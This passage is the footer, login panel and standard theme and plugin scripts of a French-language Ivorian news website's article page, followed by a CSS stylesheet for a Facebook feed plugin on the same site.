	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	</div><!-- .main-wrap -->
<div class="main-wrap footer-main-wrap">
			<footer id="site-footer" class="site-footer">
			<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_media_image"><img width="300" height="170" src="https://eburnietoday.com/wp-content/uploads/2017/10/logo-300x170.jpg" class="image wp-image-34763  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://eburnietoday.com/wp-content/uploads/2017/10/logo-300x170.jpg 300w, https://eburnietoday.com/wp-content/uploads/2017/10/logo.jpg 504w" sizes="(max-width: 300px) 100vw, 300px" /></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-2 widget widget_text"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Ligne éditoriale</span></div>			<div class="textwidget"><div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55460"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55461">A <em><a href="https://www.eburnietoday.com">eburnietoday.com,</a></em> notre mission est de produire une information indépendante des pouvoirs politiques et économiques.<u></u><u></u></span></strong></div>
<div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55463"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55464">Notre vision est de nous positionner comme le premier pure-player d’investigation et de fact checking en Côte d’Ivoire.<u></u><u></u></span></strong></div>
<div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55420"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55467">Nos valeurs sont l’indépendance, l’engagement, la détermination, l’éthique et l’intégrité. </span></strong></div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-4" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Catégories populaires </span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-10">
					<a href="https://eburnietoday.com/category/featured/actualite/societe/">Société<span class="term-count">376</span></a>
				  </li><li class="bs-popular-term-item term-item-4">
					<a href="https://eburnietoday.com/category/featured/politique/">Politique<span class="term-count">337</span></a>
				  </li><li class="bs-popular-term-item term-item-3">
					<a href="https://eburnietoday.com/category/featured/international/">International<span class="term-count">265</span></a>
				  </li><li class="bs-popular-term-item term-item-8">
					<a href="https://eburnietoday.com/category/featured/economie/">Economie<span class="term-count">182</span></a>
				  </li><li class="bs-popular-term-item term-item-9">
					<a href="https://eburnietoday.com/category/featured/environnement/">Environnement<span class="term-count">177</span></a>
				  </li><li class="bs-popular-term-item term-item-2297">
					<a href="https://eburnietoday.com/category/fact-checking/">Fact checking<span class="term-count">177</span></a>
				  </li><li class="bs-popular-term-item term-item-5">
					<a href="https://eburnietoday.com/category/featured/sante/">Santé<span class="term-count">166</span></a>
				  </li>			</ul>
				</div><!-- .bs-popular-categories -->
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-newsletter-mailchimp-3" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-4 widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Newsletter </span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg" alt="Newsletter ">
			</div>
		
		<div class="subscribe-message">
			<p>Abonnez-vous à notre newsletter pour ne rien rater de l'actualité sur Eburnie Today.</p>
		</div>

		<form action="" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Entrer votre Email .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Souscrire</button>
		</form>

					<p class="powered-by">Edité par <img
						src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp.png" data-bsrjs="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp@2x.png" alt="MailChimp"/>
			</p>
			</div>
</div><div id="bs-social-share-3" class=" h-ni w-nt footer-widget footer-column-4 widget widget_bs-social-share">	<div 		class="bs-shortcode bs-social-share no-title-style style-outline-button colored">
				<ul class="bs-button-list social-list clearfix"><span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=A quand la nomination du nouveau médiateur de la république ?&url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F&title=A quand la nomination du nouveau médiateur de la république ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=A quand la nomination du nouveau médiateur de la république ? %0A%0A https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F&media=https://eburnietoday.com/wp-content/uploads/2017/11/NGolo.jpg&description=A quand la nomination du nouveau médiateur de la république ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=A quand la nomination du nouveau médiateur de la république ?&body=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span>		</ul><!-- .social-list -->
	</div><!-- .bs-social-share -->
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
			<div class="copy-footer">
				<div class="content-wrap">
					<div class="container">
							<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35539"><a href="https://eburnietoday.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-none menu-item-34760"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-34755"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-34756"><a href="https://eburnietoday.com/category/featured/environnement/">Environnement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-34757"><a href="https://eburnietoday.com/category/featured/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-34758"><a href="https://eburnietoday.com/category/featured/international/">International</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35316"><a href="https://eburnietoday.com/category/featured/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-34759"><a href="https://eburnietoday.com/category/featured/tic-tec/">TIC &#038; TEC</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
						<div class="row">
							<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								© 2026 - Eburnie Today. All Rights Reserved.							</div>
							<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								Website Design: <a href="https://smartsoft.co.ke">Eburnie Today </a>							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- .footer -->
		</div><!-- .main-wrap -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_bigplay"
            }
            };
        </script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Agrandir l'image ","lightbox_close":"Fermer"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Des postes<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Se connecter						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://eburnietoday.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform"
				      action="https://eburnietoday.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Bienvenue, connectez-vous à votre compe</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Nom d&#039;utilisateur ou Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Mot de passe"
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://eburnietoday.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F"
						   class="go-reset-panel">Mot de passe oublié?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">souviens-toi de moi</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="S&#039;identifier"/>
						<input type="hidden" name="redirect_to" value="https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Se connecter</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Récupérer votre mot de passe</p>
						<p>Un mot de passe vous sera envoyé par mail</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://eburnietoday.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Nom d&#039;utilisation ou Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="envoie mon mot de passe"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/ai-core.min.js?ver=2.3.0" id="ai-core-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/swipebox.min.js?ver=2.3.0" id="ai-swipebox-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" async="async" src="https://eburnietoday.com/wp-content/bs-booster-cache/111b78aacf91bb9b0d905e20db47ada7.js?ver=6.5.7" id="bs-booster-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://eburnietoday.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.5.8
body_size: 2021
content:

.efbl_feed_wraper.efbl_skin_39395 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_39396 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

